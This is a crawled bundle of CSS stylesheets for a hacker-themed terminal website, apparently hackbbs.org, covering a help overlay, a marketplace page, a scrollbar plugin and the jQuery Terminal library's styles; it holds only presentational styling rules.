  background: -webkit-gradient(linear, 0% 40%, 0% 70%, from(#E3E3E3), to(#F9F9F9));
}
button[disabled] {
  color: #ccc;
}
.help {
  font-family: 'Droid Sans', Arial, sans-serif;
  -webkit-font-smoothing: antialiased;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  display: -webkit-box;
  -webkit-box-align: center;
  -webkit-box-pack: center;
  -webkit-box-orient: vertical;
  -webkit-user-select: none;
  user-select: none;
  font-size: 10pt;
}
.help,
.help > section {
  border-radius: 10px;
}
.help > section {
  padding: 10px;
  background: rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: 3px 3px 5px rgba(0,0,0,0.6);
  border-radius: 10px;
  color: white;
  position: relative;
  width: 610px;
}
.help section > div:first-child {
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.help section > div:last-child {
  padding-top: 0;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
}
.help > section > div {
  background: rgba(0, 0, 0, 1);
  padding: 20px;
}
.help h2 {
  padding-bottom: 8px;
  margin-top: 0;
  margin-bottom: 25px;
  border-bottom: 1px solid #fff;
  color: #ffcc00;
}
.help p strong {
  width: 60px;
  display: inline-block;
}
.help #close {
  border-radius: 20px;
  padding: 2px 6px 2px 7px;
  border: 2px solid #fff;
  position: absolute;
  right: 20px;
  top: 20px;
  cursor: pointer;
  font-size: 90%;
  font-weight: bold;
  line-height: 17px;
}
.help #close:active {
  right: 19px;
  top: 21px;
}
.help .shortcuts {
  -webkit-columns: 2;
  columns: 2;
}


/* Themes */
.cream {
  color: black;
  background: #fffff3;
}
.cream .interlace {
  opacity: 0.1;
}
.cream .prompt {
  color: purple;
}
.cream .cmdline {
  color: black;
}

.ui-front { 
  z-index: 130 !important ;
}

.ui-dialog { 
  background-color: black !important;
  font-size: 0.8rem;
}

#myDialog iframe {
  width: 100% !important; 
  height: 100% !important; 
}


/* CSS for the datanap*/
a {
  color:#2DC72C;
  }
  #titlediv {
    font-family: monospace;
    text-align: center;
    font-size:20px;
    position:fixed;
    width:100%;
    height:50px;
    color:white;
    background-color:black;
    padding:5px;
    top:0px;
    overflow-y: auto;
  }
  
  .datamap {
    width: 100%;
    height: 99%;
    /*margin-left: -16% !important*/
  }

  .hoverinfo {
    background-color: #444 !important;
  }
  
 
  
  #about {
    display: hidden;
  }
  
  #aboutdiv {
    text-align:right;
    width:100px;
    height:100px;
    top:0px;
    right:0px;
    position:fixed;
    padding:10px;
    color: white;
  }
  
  #ccdiv {
    text-align:right;
    width:100px;
    height:20px;
    bottom:0px;
    right:0px;
    position:fixed;
    padding:5px;
    color: white;
  }

  #sharedBoxDropdown {
    background-color: #003300;
    box-shadow: 0 0 20px rgba(0, 255, 0, 0.5);
    border-color: #00ff00;
  }
  
  #about {display:none;}
  
  /* Overlay */
  #simplemodal-overlay {background-color:#000;}
  
  /* Container */
  #simplemodal-container {height:460px; width:700px; color:#bbb; background-color:#333; border:4px solid #444; padding:12px;}
  #simplemodal-container .simplemodal-data {padding:8px;}
  #simplemodal-container code {background:#141414; border-left:3px solid #65B43D; color:#bbb; display:block; font-size:12px; margin-bottom:12px; padding:4px 6px 6px;}
  #simplemodal-container a {color:#ddd;}
  #simplemodal-container a.modalCloseImg {background:url(../img/basic/x.png) no-repeat; width:25px; height:29px; display:inline; z-index:3200; position:absolute; top:-15px; right:-16px; cursor:pointer;}
  #simplemodal-container h3 {color:#84b8d9;}
  #simplemodal-container a.modalCloseImg {
    background:url(x.png) no-repeat; /* adjust url as required */
    width:25px;
    height:29px;
    display:inline;
    z-index:3200;
    position:absolute;
    top:-15px;
    right:-18px;
    cursor:pointer;
  }

/* highlight is use by the intel module in the list of vuln */
.highlight {
    transition: background-color 0.3s ease; /* Optional: Smooth transition */
}

.highlight:hover {
    background-color: yellow; /* Change this color to whatever highlight color you want */
}

/* Initially hidden */
.hidden {
  display: none;
}

/* Error Banner Styling */
#errorBanner {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: black;
  color: white;
  text-align: center;
  padding: 15px;
  font-size: 1.2em;
  box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.5);
  z-index: 1000;
}

--- FILE ---
content_type: text/css
request_url: https://hackbbs.org/resources/marketplace/styleMarketplace.css
body_size: 1604
content:
body {
    background-color: black;
    color: #00ff00;
    font-family: Arial, sans-serif;
    line-height: 1.6;
    margin: 0;
    padding: 0;
}

h1 {
    color: #00ff00; /* Bright green, a classic hacking theme color */
    font-family: "Courier New", Courier, "Helvetica", "Arial Black", Gadget, sans-serif; /* Adding monospace for a terminal-like feel */
    font-size: 1rem; /* Slightly larger for prominence */
    text-align: left; /* Left-aligned is fine for a terminal-style layout */
    text-shadow: 0 0 10px #00ff00, 0 0 20px #00ff00; /* Neon glow effect for hacking vibe */
    letter-spacing: 1px; /* Slightly increased spacing for readability */
    background-color: #001a00; /* Dark green background to contrast with bright text */
    padding: 10px 15px; /* Adding padding for better readability and spacing */
    border: 2px solid #00ff00; /* Thin green border for a subtle effect */
    border-radius: 5px; /* Slight rounding of corners for modern feel */
}

h2 {
    font-family: "Georgia", Arial, sans-serif;
    text-align: center;
}

.user-choice-container {
    display: flex;
    justify-content: center;
    align-items: center;
}

.user-choice-image-container {
    cursor: pointer;
    margin: 20px;
    text-align: center;
    display: table-cell;
}

.user-choice-image {
    cursor: pointer;
    margin: 20px;
    max-width: 150px;
}

#resetBtn {
    display: none;
    position: fixed;
    bottom: 0px;
    right: -50px;
    transform: translateX(-50%);
}

#sellerDiv {
    /*
    display: block;
    width: 50em;
    justify-content: center;
    align-items: center;
    height: 100vh;
    left: 5em;
    top: 5em;

    position: absolute;*/
}

.hidden {
    visibility: hidden;
}

.selected {
    border: blue solid 2px;
    border-radius: 10px;
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
}

.p-4 {
    padding: 1rem;
    background-color: gray;
}

.bg-black {
    --tw-bg-opacity: 1;
    background-color: black;
}

.text-white {
    --tw-text-opacity: 1;
}

.font-bold {
    font-weight: 700;
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
    color: wheat;
}

.py-2 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}

.px-12 {
    padding-left: 3rem;
    padding-right: 3rem;
}

.bg-teal-400 {
    --tw-bg-opacity: 1;
    background-color: rgb(45 212 191 / var(--tw-bg-opacity)) !important;
}

.rounded {
    border-radius: 0.25rem;
}

.w-full {
    width: 100%;
}

.mt-4 {
    margin-top: 1rem;
    color: white;
}

button,
[role="button"] {
    cursor: pointer;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
    background-color: transparent;
    background-image: none;
}

button,
select {
    text-transform: none;
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
    margin-top: 0;
    padding: 0;
}

.justify-center {
    justify-content: center;
}

.flex {
    display: flex;
}

*,
::before,
::after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-scroll-snap-strictness: proximity;
    --tw-ring-offset-width: 0;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
}

*,
::before,
::after {
    /*box-sizing: border-box;*/
    border-width: 0;
    border-style: solid;
    border-color: #e5e7eb;
}

body {
    line-height: inherit;
}

:root {
    --foreground-rgb: 0, 0, 0;
    --background-start-rgb: 214, 219, 220;
    --background-end-rgb: 255, 255, 255;
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem;
}

.pt-4 {
    padding-top: 1rem;
}

.gap-4 {
    gap: 1rem;
}

.grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid {
    display: flex;
}

.grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
    display: grid;
}

.gridProducts {
    /*display: table-caption;
    width:fit-content;*/
    width: 50%;
    padding: 10px;
}

.newNft {
    width: 50%;
    padding: 10px;
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
}

.border {
    border-width: 1px;
}

.rounded-xl {
    border-radius: 0.75rem;
}

.overflow-hidden {
    overflow: auto;
    width: 20em !important;
}



--- FILE ---
content_type: text/css
request_url: https://hackbbs.org/resources/perfect-scrollbar.css
body_size: 414
content:
.ps-container .ps-scrollbar-x {
    position: absolute; /* please don't change 'position' */
    bottom: 3px; /* there must be 'bottom' for ps-scrollbar-x */
    height: 8px;
    background-color: #aaa;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    opacity: 0;
    filter: alpha(opacity = 0);
    -o-transition: opacity .2s linear;
    -webkit-transition: opacity.2s linear;
    -moz-transition: opacity .2s linear;
    transition: opacity .2s linear;
}

.ps-container.ie6 .ps-scrollbar-x {
    font-size: 0; /* fixed scrollbar height in xp sp3 ie6 */
}

.ps-container:hover .ps-scrollbar-x,
.ps-container.hover .ps-scrollbar-x {
    opacity: 0.0;
    filter: alpha(opacity = 60);
}

.ps-container .ps-scrollbar-x:hover,
.ps-container .ps-scrollbar-x.hover {
    opacity: 0.0;
    filter: alpha(opacity = 90);
    cursor:default;
}

.ps-container .ps-scrollbar-x.in-scrolling {
    opacity: 0.0;
    filter: alpha(opacity = 90);
}

.ps-container .ps-scrollbar-y {
    position: absolute; /* please don't change 'position' */
    right: 3px; /* there must be 'right' for ps-scrollbar-y */
    width: 8px;
    background-color: #aaa;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    opacity: 0;
    filter: alpha(opacity = 0);
    -o-transition: opacity .2s linear;
    -webkit-transition: opacity.2s linear;
    -moz-transition: opacity .2s linear;
    transition: opacity .2s linear;
}

.ps-container.ie .ps-scrollbar-y {
    font-size: 0; /* fixed scrollbar height in xp sp3 ie6 */
}

.ps-container:hover .ps-scrollbar-y,
.ps-container.hover .ps-scrollbar-y {
    opacity: 0.6;
    filter: alpha(opacity = 60);
}

.ps-container .ps-scrollbar-y:hover,
.ps-container .ps-scrollbar-y.hover {
    opacity: 0.9;
    filter: alpha(opacity = 90);
    cursor: default;
}

.ps-container .ps-scrollbar-y.in-scrolling {
    opacity: 0.9;
    filter: alpha(opacity = 90);
}


--- FILE ---
content_type: text/css
request_url: https://www.unpkg.com/jquery.terminal@2.45.2/css/jquery.terminal.css
body_size: 5796
content:
/*!
 *       __ _____                     ________                              __
 *      / // _  /__ __ _____ ___ __ _/__  ___/__ ___ ______ __ __  __ ___  / /
 *  __ / // // // // // _  // _// // / / // _  // _//     // //  \/ // _ \/ /
 * /  / // // // // // ___// / / // / / // ___// / / / / // // /\  // // / /__
 * \___//____ \\___//____//_/ _\_  / /_//____//_/ /_/ /_//_//_/ /_/ \__\_\___/
 *           \/              /____/                              version 2.45.2
 * http://terminal.jcubic.pl
 *
 * This file is part of jQuery Terminal.
 *
 * Copyright (c) 2010-2025 Jakub T. Jankiewicz <https://jcubic.pl/me>
 * Released under the MIT license
 *
 * Date: Mon, 21 Jul 2025 22:45:44 +0000
 */
.terminal .terminal-output .format, .cmd .format,
.cmd-prompt, .cmd-prompt div {
    display: inline-block;
}
.terminal h1, .terminal h2, .terminal h3, .terminal h4, .terminal h5, .terminal h6, .terminal pre, .cmd {
    margin: 0;
}
.cmd .cmd-clipboard {
    position: absolute !important;
    left: -16px;
    left: calc(-16px / var(--pixel-density, 1)) !important;
    top: 0 !important;
    width: 16px;
    height: 16px;
    width: calc(16px / var(--pixel-density, 1)) !important;
    height: calc(16px / var(--pixel-density, 1)) !important;
    background: transparent !important;
    border: none !important;
    color: transparent !important;
    outline: none !important;
    padding: 0 !important;
    resize: none !important;
    box-shadow: none !important;
    z-index: 1000 !important;
    overflow: hidden !important;
    white-space: pre !important;
    text-indent: -9999em !important; /* better cursor hiding for Safari and IE */
    top: calc(var(--cursor-line, 0) * var(--size, 1) * (14px / var(--pixel-density, 1))) !important;
}
.cmd .visually-hidden, .cmd .cmd-clipboard {
    user-select: none;
}
.visually-hidden {
    clip: rect(0 0 0 0);
    clip-path: inset(50%);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    user-select: none;
    width: 1px;
    top: 0;
    left: 0;
}
.cmd span.cmd-end-line,
.cmd span.cmd-end-line span,
.cmd div.cmd-end-line span[data-text]:last-child,
.cmd div.cmd-end-line span[data-text]:last-child span,
.cmd textarea,
.cmd .cursor + span:empty {
    -webkit-touch-callout: none; /* iOS Safari */
      -webkit-user-select: none; /* Safari */
       -khtml-user-select: none; /* Konqueror HTML */
         -moz-user-select: none; /* Firefox */
          -ms-user-select: none; /* Internet Explorer/Edge */
              user-select: none; /* Non-prefixed version, currently supported by Chrome and Opera */
}
.terminal img, .terminal audio, .terminal object, .terminal canvas {
    cursor: default;
}
.terminal {
    position: relative;
    line-height: initial;
    --base-background: var(--background, #000);
    --base-color: var(--color);
    contain: content;
}
.terminal-scroller {
    position: relative;
    overflow-y: auto;
    scrollbar-gutter: stable;
    height: 100%;
    box-sizing: border-box;
    overflow-x: hidden;
}
terminal.terminal-temp {
    visibility: hidden;
}
body.terminal {
    min-height: 100vh;
    height: 100%;
}
html {
    height: 100%;
}
body.terminal, body.full-screen-terminal {
    margin: 0;
    height: 100%;
}
body.full-screen-terminal .terminal:not(.terminal-external) {
    height: 100% !important;
}
body.full-screen-terminal {
    height: 100%;
    height: var(--terminal-force-height, 100dvh);
}
.terminal > div.terminal-fill {
    min-height: 100%;
    height: 100%;
}
.terminal > .terminal-pixel {
    position: absolute;
    display: inline;
    left: -2px;
    top: -2px;
    width: 1px;
    height: 1px;
}
.terminal > .terminal-resizer,
.terminal > .terminal-font .terminal-resizer {
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    overflow: hidden !important;
    pointer-events: none !important;
    z-index: -1 !important;
    height: 100% !important;
    border: none !important;
    padding: 0 !important;
    width: 100% !important;
}
.cmd {
    padding: 0;
    position: relative;
    width: 100%;
    z-index: 300;
}
.terminal .cmd, .terminal .cmd div {
    background: transparent !important;
}
.terminal a[tabindex="1000"],
.terminal a[tabindex="1000"]:active,
.terminal a[tabindex="1000"]:focus {
    outline: none;
}
.terminal .inverted, .cmd.cmd.cmd .inverted,
.terminal .terminal-inverted, .cmd.cmd.cmd .cmd-inverted {
    background-color: #aaa !important;
    color: #000 !important;
}
.terminal .terminal-output > :not(.raw) a[href],
.cmd a[href],
.terminal.external a[href] {
    color: #3377FF;
    color: var(--link-color, #3377FF);
    cursor: pointer;
}
.cmd a[href]:not(.terminal-inverted),
.terminal .terminal-output > :not(.raw) a[href]:not(.terminal-inverted),
.terminal.external a[href]:not(.terminal-inverted) {
    --color: var(--link-color, #3377FF);
    /* conditionals: https://www.kizu.ru/conditions-for-css-variables/ */
    /* --glow: 0; */
    text-shadow: 0 0 calc(var(--glow) * 5px) var(--color, #ccc);
}
.terminal .terminal-output > :not(.raw) a[href].terminal-inverted,
.terminal.external a[href].terminal-inverted {
    background: var(--color, #ccc);
    /* conditionals: https://www.kizu.ru/conditions-for-css-variables/ */
    /* --glow: 0; */
    text-shadow: 0 0 calc(var(--glow) * 5px) var(--background, #000);
}
.terminal .terminal-output > :not(.raw) a[href]:hover,
.cmd a[href]:hover,
.terminal.external a[href]:hover {
    background-color: #3377FF;
    background-color: var(--link-color, #3377FF) !important;
    color: #000;
    color: var(--base-background, #000) !important;
    text-decoration: none;
}
/*
 * make text on hover links visible when background is transparent #990
 */
@container style(--background: transparent) {
  .terminal .terminal-output > :not(.raw) a[href]:hover,
  .cmd a[href]:hover,
  .terminal.external a[href]:hover {
    --base-background: black;
  }
}
.terminal .terminal-output > :not(.raw) a[href] span,
.cmd a[href] span,
.terminal.external a[href] span {
    /*
     * shorter and simple solution
     * it's hard to overwrite long :not selector (:not(a span) don't work)
     */
    color: #3377FF !important;
    --color: var(--link-color, #3377FF);
    color: var(--link-color, #3377FF) !important;
    text-decoration: underline;
}
.terminal .terminal-output > :not(.raw) a[href]:hover span,
.cmd a[href]:hover span,
.terminal.external a[href]:hover span {
    background-color: #3377FF !important;
    background-color: var(--link-color, #3377FF) !important;
    color: #000 !important;
    color: var(--background, #000) !important;
    text-decoration: none;
}
.terminal a[href] {
    transition-property: color, background-color;
    transition-duration: 0.2s;
    transition-timing-function: ease-out;
}
.cmd .cmd-cursor {
    display: inline-block;
}
.cmd .cmd-cursor-line > span,
.cmd .cmd-cursor-line img {
    display: inline-block;
}
.cmd .cmd-cursor.cmd-blink > span[data-text]:not(.emoji):not(.fa):not(.far):not(.fas) span,
.cmd .cmd-cursor.cmd-blink a,
.cmd .cmd-cursor.cmd-blink .fa,
.cmd .cmd-cursor.cmd-blink .far,
.cmd .cmd-cursor.cmd-blink .fas,
.cmd .cmd-cursor .emoji {
        -webkit-animation: terminal-blink 1s infinite linear;
           -moz-animation: terminal-blink 1s infinite linear;
            -ms-animation: terminal-blink 1s infinite linear;
                animation: terminal-blink 1s infinite linear;
}
.bar.terminal .inverted, .bar.cmd .cmd-inverted {
    box-shadow: -2px 0 0 -1px #aaa;
    box-shadow: -2px 0 0 -1px var(--original-color, #aaa);
}
.terminal, .terminal .terminal-output > div > div, .cmd .cmd-prompt {
    display: block;
    height: auto;
}
.terminal .terminal-output > div:not(.raw) div {
    white-space: nowrap;
    clear: both;
}
.cmd .cmd-prompt > span, .cmd .cmd-prompt > a, .cmd .cmd-prompt:empty {
    float: left;
}
.cmd-prompt [data-text] > span, .cmd-wrapper > div {
    white-space: pre;
}
.cmd [data-text] span,
.terminal [data-text] span {
    display: inline-block;
}
.terminal-ouput span[style*="width"] {
    min-height: 14px;
    min-height: calc(var(--size, 1) * (14px / var(--pixel-density, 1)));
}
.terminal .terminal-output > :not(.raw) > div,
.cmd div,
.terminal.external div {
    line-height: 1em;
}
.cmd .cmd-prompt span.fa::before,
.cmd .cmd-prompt span.fab::before,
.cmd .cmd-prompt span.fad::before,
.cmd .cmd-prompt span.fal::before,
.cmd .cmd-prompt span.far::before,
.cmd .cmd-prompt span.fas {
    position: relative;
    top: 2px;
}
.terminal,
.terminal-output > :not(.raw),
.terminal-output > :not(.raw) span:not(.fas):not(.far):not(.fa),
.terminal-output > :not(.raw) a,
.cmd,
.terminal-font-forcer,
.cmd span:not(.fas):not(.far):not(.fa) {
    font-family: monospace;
    font-family: var(--font, monospace);
}
.terminal,
.cmd {
    font-size: 12px;
}
.terminal-output > div:not(.raw) div::before,
.cmd .cmd-line::before {
    content: '\0200B';
    width: 0;
    display: inline-block;
}
.cmd .cmd-line {
    white-space: nowrap;
}
.terminal span[data-text],
.cmd span[data-text] {
    display: inline-block;
}
.terminal, terminal-output > div:not(.raw) div > span:not(.token):not(.inverted):not(.terminal-inverted):not(.cmd-inverted):not(.terminal-error):not(.emoji),
.cmd span[data-text]:not(.cmd-inverted):not(.token):not(.emoji) {
    color: #aaa;
    background-color: #000;
}
.terminal span[data-text] span, .cmd span[data-text] span {
    text-decoration: inherit;
}
.terminal .ansi > div {
    line-height: 13px !important;
    line-height: calc(var(--size, 1) * (13px / var(--pixel-density, 1))) !important;
}
.cmd span.cmd-prompt, .cmd .cmd-prompt span {
    --background: transparent;
}
.terminal-output .emoji, .cmd .emoji {
    height: 12px;
    height: calc(12px / var(--pixel-density, 1));
    background-size: contain;
    background-repeat: no-repeat;
    color: transparent;
    position: relative;
}
.terminal .terminal-output .fa span,
.terminal .terminal-output .fas span,
.terminal .terminal-output .far span,
.cmd .fa span,
.cmd .fas span,
.cmd .far span {
    background: transparent !important;
    color: transparent !important;
    clip: rect(1px,1px,1px,1px);
    position: absolute;
}
.terminal-output .emoji,
.terminal-output .emoji span,
.cmd .emoji, .cmd .emoji span {
    display: inline-block;
    width: 2ch;
}
.terminal, .cmd {
    box-sizing: border-box;
}
.cmd .cmd-cursor span:not(.token):not(.inverted) {
    color: inherit;
    background-color: inherit;
}
.cmd .emoji.emoji.emoji.emoji, .cmd .emoji.emoji.emoji.emoji span {
    color: transparent;
    background-color: transparent;
}
.cmd .cmd-cursor * {
    background-color: transparent;
}
.terminal span[style*="width"] span,
.cmd span[style*="width"] span {
    width: inherit;
}
.cmd div {
    clear: both;
}
.cmd .cmd-prompt + div {
    clear: right;
}
terminal .terminal-output > div {
    margin-top: -1px;
}
.terminal-output > div.raw > div * {
    overflow-wrap: break-word;
    word-wrap: break-word;
}
.terminal .terminal-font {
    position: absolute;
    float: left;
    font-size: inherit;
    line-height: inherit;
    top: -100%;
    left: 0;
    margin-bottom: 1px;
}
.cmd > span:not(.cmd-prompt) {
    float: left;
}
.cmd .cmd-prompt span.cmd-line {
    display: block;
    float: none;
}
.terminal table {
    border-collapse: collapse;
}
.terminal td {
    border: 1px solid #aaa;
}
.cmd span[data-text]:not(.emoji):not(.fa):not(.fas):not(.far) span {
    background-color: inherit;
    color: inherit;
}
/* fix for underline on middle line */
.cmd [role="presentation"].cmd-cursor-line {
    position: relative;
    z-index: 100;
    cursor: text;
}
/* prompt above cursor line */
.cmd .cmd-prompt {
    position: relative;
    z-index: 200;
}
.cmd [role="presentation"]:not(.cmd-cursor-line) {
    overflow: hidden;
}
/*
 * this is set so animation can select original color as backgound for cursor
 * so span can have --color for selection
 */
.cmd {
    --original-color: var(
    --color, #aaa);
--original-background: var(
    --background);
}
.cmd a[href] {
    --original-color: var(--link-color, #3377FF);
}
/* DEFAULT ANIMATION */
@-webkit-keyframes terminal-blink {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        /* original background is set in emoji that need different style */
        color: inherit;
        color: var(--original-color, #aaa)
    }
}
@-moz-keyframes terminal-blink {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        color: inherit;
        color: var(--original-color, #aaa);
    }
}
@keyframes terminal-blink {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        color: inherit;
        color: var(--original-color, #aaa);
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
/* GLOW ANIMATION */
@-webkit-keyframes terminal-glow {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        box-shadow: 0 0 3px #aaa;
        -webkit-box-shadow: 0 0 3px var(--color, #aaa);
        box-shadow: 0 0 3px var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        color: inherit;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
@-moz-keyframes terminal-glow {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        box-shadow: 0 0 3px #aaa;
        -moz-box-shadow: 0 0 3px var(--color, #aaa);
        box-shadow: 0 0 3px var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        color: inherit;
        -moz-box-shadow: none;
        box-shadow: none;
    }
}
@keyframes terminal-glow {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        box-shadow: 0 0 3px #aaa;
        box-shadow: 0 0 3px var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        color: inherit;
        box-shadow: none;
    }
}
/* BAR ANIMATION */
@-webkit-keyframes terminal-bar {
  0%, 50% {
      box-shadow: -2px 0 0 -1px #aaa;
      box-shadow: calc(var(--line-thickness, 2) * -1px) 0 0 -1px var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
@-moz-keyframes terminal-bar {
  0%, 50% {
      box-shadow: -2px 0 0 -1px #aaa;
      box-shadow: calc(var(--line-thickness, 2) * -1px) 0 0 -1px var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
@keyframes terminal-bar {
  0%, 50% {
      box-shadow: -2px 0 0 -1px #aaa;
      box-shadow: calc(var(--line-thickness, 2) * -1px) 0 0 -1px var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
/* UNDERLINE ANIMATION */
@-webkit-keyframes terminal-underline {
  0%, 50% {
      box-shadow: 0 2px 0 #aaa;
      box-shadow: 0 calc(var(--line-thickness, 2) * 1px) 0 var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
@-moz-keyframes terminal-underline {
  0%, 50% {
      box-shadow: 0 2px 0 #aaa;
      box-shadow: 0 calc(var(--line-thickness, 2) * 1px) 0 var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
@keyframes terminal-underline {
  0%, 50% {
      box-shadow: 0 2px 0 #aaa;
      box-shadow: 0 calc(var(--line-thickness, 2) * 1px) 0 var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
/* NONE ANIMATION */
@-webkit-keyframes terminal-none {
    0%, 100% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
}
@-moz-keyframes terminal-none {
    0%, 100% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
}
@keyframes terminal-none {
    0%, 100% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
}
.underline-animation .cmd .cmd-cursor.cmd-blink > span[data-text]:not(.emoji):not(.fa):not(.far):not(.fas) span,
.underline-animation .cmd .cmd-cursor.cmd-blink a,
.underline-animation .cmd .cmd-cursor.cmd-blink .fa,
.underline-animation .cmd .cmd-cursor.cmd-blink .far,
.underline-animation .cmd .cmd-cursor.cmd-blink .fas,
.underline-animation .cmd .cmd-cursor .emoji {
    -webkit-animation-name: terminal-underline;
       -moz-animation-name: terminal-underline;
        -ms-animation-name: terminal-underline;
            animation-name: terminal-underline;
}
.glow-animation .cmd .cmd-cursor.cmd-blink > span[data-text]:not(.emoji):not(.fa):not(.far):not(.fas) span,
.glow-animation .cmd .cmd-cursor.cmd-blink a,
.glow-animation .cmd .cmd-cursor.cmd-blink .fa,
.glow-animation .cmd .cmd-cursor.cmd-blink .far,
.glow-animation .cmd .cmd-cursor.cmd-blink .fas,
.glow-animation .cmd .cmd-cursor .emoji {
    -webkit-animation-name: terminal-glow;
       -moz-animation-name: terminal-glow;
        -ms-animation-name: terminal-glow;
            animation-name: terminal-glow;
}
.bar-animation .cmd .cmd-cursor.cmd-blink > span[data-text]:not(.emoji):not(.fa):not(.far):not(.fas) span,
.bar-animation .cmd .cmd-cursor.cmd-blink a,
.bar-animation .cmd .cmd-cursor.cmd-blink .fa,
.bar-animation .cmd .cmd-cursor.cmd-blink .far,
.bar-animation .cmd .cmd-cursor.cmd-blink .fas,
.bar-animation .cmd .cmd-cursor .emoji {
    -webkit-animation-name: terminal-bar;
       -moz-animation-name: terminal-bar;
        -ms-animation-name: terminal-bar;
            animation-name: terminal-bar;
}
/*
   Internet Explorer & Edge *, Safari ≤ 6
   source: https://w3reign.com/internet-explorer-edge-css-hacks/
*/


@supports (-ms-ime-align:auto) {
    .cmd .cmd-clipboard {
        margin-left: -9999px;
    }
    @keyframes terminal-blink {
        0%, 50% {
            background-color: var(--original-color, #aaa);
            color: var(--background, #000);
        }
        50.1%, 100% {
            background-color: var(--background, #000);
            color: var(--original-color, #aaa);
        }
    }
    @keyframes terminal-bar {
        0%, 50% {
            border-left-color: var(--color, #aaa);
        }
        50.1%, 100% {
            border-left-color: var(--background, #000);
        }
    }
    @keyframes terminal-underline {
        0%, 50% {
            border-bottom-color: var(--color, #aaa);
            line-height: 12px;
            line-height: var(--terminal-font-size);
        }
        50.1%, 100% {
            border-bottom-color: var(--background, #000);
            line-height: 12px;
            line-height: var(--terminal-font-size);
        }
    }
}
